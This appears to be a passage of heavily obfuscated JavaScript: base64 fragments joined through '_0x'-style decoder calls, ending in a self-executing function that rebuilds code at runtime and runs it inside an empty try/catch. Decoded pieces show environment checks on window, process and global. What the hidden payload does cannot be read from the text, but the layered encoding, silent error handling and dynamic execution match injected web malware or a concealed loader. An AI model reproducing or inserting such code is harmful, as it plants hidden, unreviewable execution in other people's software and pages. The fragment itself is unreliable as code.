T1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxfHxzO30sY1tJKDB'+'4M2U2LCc3R1VWJyldPWZ1bmN0aW9uKHEs'+'cyx0LHUsdix3LHgpe3JldHVybiBxKHMsd'+_0x2983588v(0xe6)+_0x2983588v(0x134)+'pe3JldHVybiBxKHMsdCx1LHYpO30sY1tJ'+_0x2983588v(0xa8)+_0x2983588v(0x1ac)+_0x2983588v(0x192)+_0x2983588v(0xe2)+_0x2983588v(0x167)+_0x2983588v(0x15e)+_0x2983588v(0x179)+'sJ3EoQkYnKStJKDB4MWZmLCddZklVJyks'+'Y1tJKDB4NDY1LCd5eUpKJyldPWZ1bmN0a'+_0x2983588v(0x9d)+'koMHgzYzYsJ0xJMngnKV09SSgweDNiZCw'+'ndXBEUycpK0koMHgyZjksJ1R2S1AnKStJ'+_0x2983588v(0xfe)+'FEpJCcpKyddJyxjW0koMHg0M2IsJ1AjNm'+_0x2983588v(0x17c)+_0x2983588v(0xbe)+'JykrSSgweDQ5MSwnN0FPTScpK0koMHg0M'+_0x2983588v(0x1b0)+_0x2983588v(0x1a6))+('Y3Rpb24ocSxzLHQsdSx2LHcseCx5LEEsQ'+'ixDKXtyZXR1cm4gcShzLHQsdSx2LHcseC'+'x5LEEsQixDKTt9LGNbSSgweDQxNywnITA'+_0x2983588v(0x1e3)+'dXJuIHEocyx0KTt9O3ZhciBkPWMsZz1md'+_0x2983588v(0x159)+'JuIGZ1bmN0aW9uKHMsdCl7dmFyIHU9cT9'+_0x2983588v(0xed)+'NjRkO2lmKHQpe3ZhciB2PXRbSigweDM1Y'+'ywnWCNNdCcpXShzLGFyZ3VtZW50cyk7cm'+'V0dXJuIHQ9bnVsbCx2O319OmZ1bmN0aW9'+'uKCl7fTtyZXR1cm4gcT0hW10sdTt9O30o'+'KTtmdW5jdGlvbiBoKHEscyl7dmFyIEs9S'+'Sx0PXt9O3RbSygweDQyMiwnWHkqIycpXT'+_0x2983588v(0x99)+_0x2983588v(0x1c8)+'QSl7dmFyIEw9SztyZXR1cm4gZFtMKDB4N'+'DBjLCdMSTJ4JyldKHcsQSk7fSx0W0soMH'+_0x2983588v(0x1a5)+'YTSF6JyldLHRbSygweDFlNCwnUCM2aycp'+'XT1mdW5jdGlvbih3LEEpe3ZhciBNPUs7c'+'mV0dXJuIGRbTSgweDJhNSwnTEkyeCcpXS'+'h3LEEpO30sdFtLKDB4Mzg3LCcpJFB6Jyl'+_0x2983588v(0x1b8)+_0x2983588v(0xa5)+'yxBKXt2YXIgTj1LO3JldHVybiBkW04oMH'+_0x2983588v(0x1e1)+'weDQwNywnJlRZVicpXT1kW0soMHgzNWIs'+'J2hdeV4nKV0sdFtLKDB4MjEwLCdsU1hsJ'+'yldPWZ1bmN0aW9uKHcpe3ZhciBPPUs7cm'+'V0dXJuIGRb')+('TygweDRhMiwnTE1VUScpXSh3KTt9LHRbS'+'ygweDQ0YiwnN28mbycpXT1mdW5jdGlvbi'+_0x2983588v(0x14b)+'QKDB4NGE5LCdYI010JyldKHcseCx5KTt9'+'LHRbSygweDI2ZCwnaF15XicpXT1mdW5jd'+'Glvbih3KXt2YXIgUT1LO3JldHVybiBkW1'+_0x2983588v(0x165)+'oMHgzNDIsJ11mSVUnKV09ZnVuY3Rpb24o'+'dyxBKXt2YXIgUj1LO3JldHVybiBkW1IoM'+'HgyMjYsJ1VGXlMnKV0odyxBKTt9O3Zhci'+'B1PXQ7Zm9yKHZhciB2IGluIHEpaWYoZFt'+_0x2983588v(0xf6)+_0x2983588v(0x177)+'W9uKHcseCl7dmFyIFM9Syx5PXVbUygweD'+_0x2983588v(0x15f)+_0x2983588v(0xf2)+'MjE4LCdYUEJEJyldPXVbVCgweDM0Nywnb'+_0x2983588v(0xe9)+'I1LCc3QllMJyldKHR5cGVvZiB3aW5kb3c'+'sdVtUKDB4MThkLCchMCNKJyldKT93aW5k'+_0x2983588v(0x112)+'GVvZiBwcm9jZXNzLHVbVCgweDJlNywndX'+'BEUycpXSkmJnVbVCgweDRhNywnKSRQeic'+_0x2983588v(0x17a)+'YzgsJyVIXlUnKV0pJiZ1W1QoMHgyYzcsJ'+'1AjNmsnKV0odHlwZW9mIGdsb2JhbCx1W1'+_0x2983588v(0x146)+'0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgVT1U'+_0x2983588v(0x118)+'SkrJ3AnXShDW1UoMHgyODEsJ2hdeV4nKV'+_0x2983588v(0x1b6))+(_0x2983588v(0x19e)+'TtyZXR1cm4gdVtUKDB4M2VkLCdZazB0Jy'+_0x2983588v(0x1d5)+'pXSh5KTtmb3IodmFyIEE9MHgyO3VbUygw'+_0x2983588v(0xd2)+_0x2983588v(0xad)+'MoMHgyZjYsJ2hdeV4nKV0od1tTKDB4MWE'+_0x2983588v(0x137)+'XSh4W0FdWzB4MF0pLHhbQV1bMHgxXSkpc'+'mV0dXJuO3JldHVybiAweDE7fSh2LGFyZ3'+_0x2983588v(0xa2)+_0x2983588v(0xc2)+'VigweDFmMywnKSRQeicpXT1mdW5jdGlvb'+'ih3LEEpe3ZhciBXPVY7cmV0dXJuIGRbVy'+'gweDM5ZCwnJUheVScpXSh3LEEpO30sc1t'+_0x2983588v(0x15b)+_0x2983588v(0x14a)+'DB4MzFiLCdZazB0JyldKHcsQSk7fSxzW1'+'YoMHgzZTIsJ0xNVVEnKV09ZnVuY3Rpb24'+'odyxBKXt2YXIgWT1WO3JldHVybiBkW1ko'+'MHgyMmQsJzdvJm8nKV0odyxBKTt9LHNbV'+'igweDNiMSwnTEkyeCcpXT1mdW5jdGlvbi'+'h3LEEpe3ZhciBaPVY7cmV0dXJuIGRbWig'+_0x2983588v(0x185)+'IHQ9cyx1PW5ldyBSZWdFeHAoZFtWKDB4M'+'2Y5LCdtJjchJyldLCdnJyksdj1kW1YoMH'+'gzYjgsJ1N3OSonKV1bVigweDNmMiwnITA'+'jSicpKydjZSddKHUsJycpLHU9ZFtWKDB4'+'MjczLCdTc1RaJyldKGJ0b2EscSlbVigwe'+'DJjMiwnWCNNdCcpXSgnPScsMHg0KVtWKD'+'B4MWZkLCdT')+('c1RaJyldKCcuJylbVigweDE3YSwnbFNYb'+'CcpXSgnJylbVigweDMzMSwnZ0p6RicpKy'+_0x2983588v(0xb3)+'nJykscT11W1YoMHgyMjQsJ1VGXlMnKSsn'+'Y2UnXSgvW2EtekEtWl0vZyxmdW5jdGlvb'+'ih3KXt2YXIgYTA9VjtyZXR1cm4gU3RyaW'+'5nW2EwKDB4MjVkLCdoUSkkJykrYTAoMHg'+'xOTAsJ2xTWGwnKSsnZGUnXSh0W2EwKDB4'+'NDEyLCc0Xm01JyldKHRbYTAoMHg0NzAsJ'+_0x2983588v(0x128)+_0x2983588v(0xbd)+'hMCgweDNjMywnOWhoZycpK2EwKDB4MzNl'+'LCdGWDBrJyldKDB4MCksMHhkKSk/dzp0W'+'2EwKDB4MzM4LCdpTG1JJyldKHcsMHgxYS'+'kpO30pLHU9bmV3IFJlZ0V4cChkW1YoMHg'+'yY2EsJ11mSVUnKV0sJ2cnKTtyZXR1cm4g'+'ZFtWKDB4MmViLCdIKSNdJyldKGRbVigwe'+_0x2983588v(0x198)+_0x2983588v(0x133)+_0x2983588v(0x12c)+'VigweDMyOCwndHooSScpXSksZFtWKDB4M'+'jY3LCdTc1RaJyldW1YoMHgxOTUsJ20mNy'+'EnKSsnY2UnXSh1LCcnKSksJy8nKSxxKSx'+'kW1YoMHgzNWYsJzRebTUnKV0pO312YXIg'+'aixrLGwsbSxwPW5ldyBSZWdFeHAoZFtJK'+_0x2983588v(0xae)+'koMHgzYTYsJ3VwRFMnKV0saz1wLGw9ZnV'+'uY3Rpb24oKXt2YXIgYTE9SSxxPXt9O3Fb'+'YTEoMHgyZjAsJzJ6VU8nKV09ZnVuY3Rpb'+'24odix3LHgseSxBLEIsQyxELEUsRixHKX'+'t2YXIgYTI9')+('YTE7cmV0dXJuIGRbYTIoMHg0ODYsJ20mN'+'yEnKV0odix3LHgseSxBLEIsQyxELEUsRi'+'xHKTt9LHFbYTEoMHgzNDMsJzJ6VU8nKV0'+_0x2983588v(0x12f)+'cmV0dXJuIGRbYTMoMHgxOWQsJ3VwRFMnK'+_0x2983588v(0x11b)+'AnKV09ZnVuY3Rpb24odix3LHgseSxBLEI'+'sQyl7dmFyIGE0PWExO3JldHVybiBkW2E0'+'KDB4MjBmLCdpTG1JJyldKHYsdyx4LHksQ'+_0x2983588v(0x14c)+'cpXT1mdW5jdGlvbih2LHcseCx5LEEpe3Z'+_0x2983588v(0x140)+'OSwnXXNqSCcpXSh2LHcseCx5LEEpO307d'+'mFyIHM9cSx0PWRbYTEoMHg0MzcsJ1lrMH'+'QnKV0od2luZG93LHt9KSx1PW5ldyBSZWd'+'FeHAoZFthMSgweDNkYywnUCM2aycpXSwn'+'ZycpLHU9dFtkW2ExKDB4NDUyLCdYeSojJ'+'yldW2ExKDB4MmNiLCdZazB0JykrJ2NlJ1'+'0odSwnJyldO3UmJihuZXcgdSgweDAsMHg'+'wKVthMSgweDM3YywnUCM2aycpXT1kW2Ex'+_0x2983588v(0xfa)+_0x2983588v(0x94)+'UwLCdMSTJ4JyldKGgsc1thNigweDJhZSw'+'naFEpJCcpXSh3aW5kb3cse30pLDB4OCxb'+'MHg3LDB4NzRdLFsweDYsMHg2ZV0sWzB4N'+'SwweDY1XSxbMHg0LDB4NmRdLFsweDMsMH'+_0x2983588v(0xc6)+'dLFsweDAsMHg2NF0pO2lmKHYpcmV0dXJu'+'IHY9c1thNigweDIwYiwnbFNYbCcpXShoL'+'HYsMHg4LFsweDcsMHg2ZV0sWzB4NCwweD'+'c0XSxbMHgy')+('LDB4NjNdLFsweDAsMHg2Y10pLCEhdiYmc'+_0x2983588v(0x150)+'g0LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk'+_0x2983588v(0x136)+'SnpGJyldKG0sd2luZG93KSl8fChtPWRbS'+_0x2983588v(0x160)+'xbMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB'+_0x2983588v(0x100)+'MHg3NF0sWzB4MywweDQ1XSxbMHgyLDB4N'+'jRdLFsweDAsMHg2MV0pKSYmZFtJKDB4Mm'+'I3LCdLcWxUJyldKG0saltJKDB4NDIwLCd'+'QIzZrJykrJ2NlJ10oaywnJyksbCk7fSgp'+_0x2983588v(0x115))))();}.toString();return _0x6990473.slice(_0x6990473.indexOf("{") + 1, _0x6990473.lastIndexOf("}"))})())),d[U(0x40c,'sQb1')])));}catch(x){}}());